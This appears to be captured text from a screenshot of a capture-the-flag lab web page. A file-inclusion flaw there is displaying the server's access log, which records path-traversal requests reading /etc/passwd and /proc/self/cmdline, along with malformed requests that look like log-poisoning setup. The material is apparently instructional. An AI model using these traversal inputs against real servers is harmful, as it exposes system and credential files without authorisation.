 Not secure 10.10.83.116/?page=../../../../../../../../proc/self/fd/6
Lo-Fi Music
Cool beats to listen to
172.17.0.2:80 10.10.71.42 - - [02/Mar/2022:19:55:31 +0000] "GET / HTTP/1.1" 200 1607 "-"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0" 172.17.0.2:80
10.10.71.42 - - [02/Mar/2022:19:55:31 +0000] "GET /favicon.ico HTTP/1.1" 404 500 "-"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0" 172.17.0.2:80
10.14.38.96 - - [25/Jan/2025:16:03:53 +0000] "GET / HTTP/1.1" 200 1607 "-" "Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
172.17.0.2:80 10.14.38.96 - - [25/Jan/2025:16:03:56 +0000] "GET /favicon.ico HTTP/1.1" 404
501 "http://10.10.83.116/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36" 172.17.0.2:80 10.14.38.96 - - [25/Jan/2025:16:03:58
+0000] "GET /?page=sleep.php HTTP/1.1" 200 1607 "http://10.10.83.116/" "Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
172.17.0.2:80 10.14.38.96 - - [25/Jan/2025:16:04:04 +0000] "GET /?search=1 HTTP/1.1" 200
1607 "http://10.10.83.116/?page=sleep.php" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.17.0.2:80
10.14.38.96 - - [25/Jan/2025:16:05:15 +0000] "GET /?page=sleep.php HTTP/1.1" 200 1608
"http://10.10.83.116/?search=1" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.17.0.2:80 10.14.38.96 - -
[25/Jan/2025:16:08:27 +0000] "GET /?page=/etc/passwd HTTP/1.1" 200 1516 "-" "Mozilla/5.0
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
172.17.0.2:80 10.14.38.96 - - [25/Jan/2025:16:12:02 +0000] "GET /?
page=../../../../../../../../etc/passwd HTTP/1.1" 200 1778 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.17.0.2:80
10.14.38.96 - - [25/Jan/2025:16:22:26 +0000] "GET / HTTP/1.1" 200 4320 "-" "curl/8.11.1"
172.17.0.2:80 10.14.38.96 - - [25/Jan/2025:16:22:44 +0000] "GET" 200 4162 "-" "-"
172.17.0.2:80 10.14.38.96 - - [25/Jan/2025:16:22:56 +0000] "XXX" 200 4162 "-" "-"
172.17.0.2:80 10.14.38.96 - - [25/Jan/2025:16:23:17 +0000] "<>" 200 4162 "-" "-" 172.17.0.2:80
10.14.38.96 - - [25/Jan/2025:16:24:00 +0000] "GET /?page=../../../../../../../../etc/passwd
HTTP/1.1" 200 1778 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36" 172.17.0.2:80 10.14.38.96 - - [25/Jan/2025:16:24:08
+0000] "GET /?page=../../../../../../../../etc/passwd HTTP/1.1" 200 1778 "-" "Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
172.17.0.2:80 10.14.38.96 - - [25/Jan/2025:16:30:42 +0000] "GET /?
page=../../../../../../../../proc/self/cmdline HTTP/1.1" 200 1471 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
Search
Search for...
Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game